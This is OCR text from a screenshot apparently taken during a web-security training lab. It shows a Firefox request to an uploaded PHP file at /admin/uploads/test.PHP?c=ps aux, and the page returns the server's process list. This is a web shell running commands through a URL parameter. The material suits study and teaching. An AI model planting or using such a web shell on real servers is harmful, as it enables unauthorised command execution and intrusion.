 Applications Places Firefox ESR Sun 05:20 00:17:19 1
Mozilla Firefox
http://192....?c=ps%20aux New Tab
192.168.1.2/admin/uploads/test.PHP?c=ps aux php Search
Would you like to improve your search experience with suggestions? No Yes https://members.elearn... Cross Site Scripting, S...
Learn more...
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.0 8356 808 ? Ss 08:58 0:01 init [2] root 2 0.0 0.0 0 0 ? S 08:58 0:00
Visit http://192.168.1.2/admin/uploads/test.PHP?c=ps aux
[ksoftirqd/0] root 5 0.0 0.0 0 0 ? S 08:58 0:00 [watchdog/0] root 6
0.0 [migration/1] root 7 0.0 0.0 0 0 ? S 08:58 0:00 [ksoftirqd/1] root 8 0.0 0.0 0 0 ? S 08:58 0:00 [watchdog/1] root 9 0.0 0.0 0 0 ? S
08:58 0:00 [migration/2] root 10 0.0 0.0 0 0 ? S 08:58 0:00 [ksoftirqd/2] root 11 0.0 0.0 0 0 ? S 08:58 0:00 [watchdog/2] root 12 0.0 0.0 0 0 ? S 08:58 0:00
[migration/3] root 13 0.0 0.0 0 0 ? S 08:58 0:00 [ksoftirqd/3] root 14 0.0 0.0 0 0 ? S 08:58 0:00 [watchdog/3] root 15 0.0 0.0 0 0 ? S 08:58 0:00 [events/0]
root 16 0.0 0.0 0 0 ? S 08:58 0:00 [events/1] root 17 0.0 0.0 0 0 ? S 08:58 0:00 [events/2] root 18 0.0 0.0 0 0 ? S 08:58 0:00 [events/3] root 19 0.0 0.0 0 0 ? S
08:58 0:00 [cpuset] root 20 0.0 0.0 0 0 ? S 08:58 0:00 [khelper] root 21 0.0 0.0 0 0 ? S 08:58 0:00 [netns] root 22 0.0 0.0 0 0 ? S 08:58 0:00 [async/mgr] root
23 0.0 0.0 0 0 ? S 08:58 0:00 [pm] root 24 0.0 0.0 0 0 ? S 08:58 0:00 [sync_supers] root 25 0.0 0.0 0 0 ? S 08:58 0:00 [bdi-default] root 26 0.0 0.0 0 0 ? S
08:58 0:00 [kintegrityd/0] root 27 0.0 0.0 0 0 ? S 08:58 0:00 [kintegrityd/1] root 28 0.0 0.0 0 0 ? S 08:58 0:00 [kintegrityd/2] root 29 0.0 0.0 0 0 ? S 08:58
0:00 [kintegrityd/3] root 30 0.0 0.0 0 0 ? S 08:58 0:00 [kblockd/0] root 31 0.0 0.0 0 0 ? S 08:58 0:00 [kblockd/1] root 32 0.0 0.0 0 0 ? S 08:58 0:00
[kblockd/2] root 33 0.0 0.0 0 0 ? S 08:58 0:00 [kblockd/3] root 34 0.0 0.0 0 0 ? S 08:58 0:00 [kacpid] root 35 0.0 0.0 0 0 ? S 08:58 0:00 [kacpi_notify] root 36
0.0 0.0 0 0 ? S 08:58 0:00 [kacpi_hotplug] root 37 0.0 0.0 0 0 ? S 08:58 0:00 [kseriod] root 42 0.0 0.0 0 0 ? S 08:58 0:00 [kondemand/0] root 43 0.0 0.0 0 0 ?
S 08:58 0:00 [kondemand/1] root 44 0.0 0.0 0 0 ? S 08:58 0:00 [kondemand/2] root 45 0.0 0.0 0 0 ? S 08:58 0:00 [kondemand/3] root 46 0.0 0.0 0 0 ? S 08:58
0:00 [khungtaskd] root 47 0.0 0.0 0 0 ? S 08:58 0:00 [kswapd0] root 48 0.0 0.0 0 0 ? SN 08:58 0:00 [ksmd] root 49 0.0 0.0 0 0 ? S 08:58 0:00 [aio/0] root 50
0.0 0.0 0 0 ? S 08:58 0:00 [aio/1] root 51 0.0 0.0 0 0 ? S 08:58 0:00 [aio/2] root 52 0.0 0.0 0 0 ? S 08:58 0:00 [aio/3] root 53 0.0 0.0 0 0 ? S 08:58 0:00
[crypto/0] root 54 0.0 0.0 0 0 ? S 08:58 0:00 [crypto/1] root 55 0.0 0.0 0 0 ? S 08:58 0:00 [crypto/2] root 56 0.0 0.0 0 0 ? S 08:58 0:00 [crypto/3] root 176 0.0
0.0 0 0 ? S 08:58 0:00 [ksuspend_usbd] root 180 0.0 0.0 0 0 ? S 08:58 0:00 [ata/0] root 184 0.0 0.0 0 0 ? S 08:58 0:00 [ata/1] root 185 0.0 0.0 0 0 ? S 08:58
0:00 [ata/2] root 186 0.0 0.0 0 0 ? S 08:58 0:00 [ata/3] root 188 0.0 0.0 0 0 ? S 08:58 0:00 [ata_aux] root 197 0.0 0.0 0 0 ? S 08:58 0:00 [khubd] root 206 0.0
0.0 0 0 ? S 08:58 0:00 [mpt_poll_0] root 209 0.0 0.0 0 0 ? S 08:58 0:00 [mpt/0] root 243 0.0 0.0 0 0 ? S 08:58 0:00 [scsi_eh_0] root 245 0.0 0.0 0 0 ? S 08:58
0:00 [scsi_eh_1] root 246 0.0 0.0 0 0 ? S 08:58 0:00 [scsi_eh_2] root 332 0.0 0.0 0 0 ? S 08:58 0:00 [aufsd/0] root 333 0.0 0.0 0 0 ? S 08:58 0:00 [aufsd/1] root
334 0.0 0.0 0 0 ? S 08:58 0:00 [aufsd/2] root 335 0.0 0.0 0 0 ? S 08:58 0:00 [aufsd/3] root 336 0.0 0.0 0 0 ? S 08:58 0:00 [aufsd_pre/0] root 337 0.0 0.0 0 0 ?
S 08:58 0:00 [aufsd_pre/1] root 338 0.0 0.0 0 0 ? S 08:58 0:00 [aufsd_pre/2] root 339 0.0 0.0 0 0 ? S 08:58 0:00 [aufsd_pre/3] root 367 0.0 0.0 0 0 ? S< 08:58
0:00 [loop0] root 393 0.0 0.0 0 0 ? S 08:58 0:00 [usbhid_resumer] root 813 0.0 0.0 17140 1112 ? S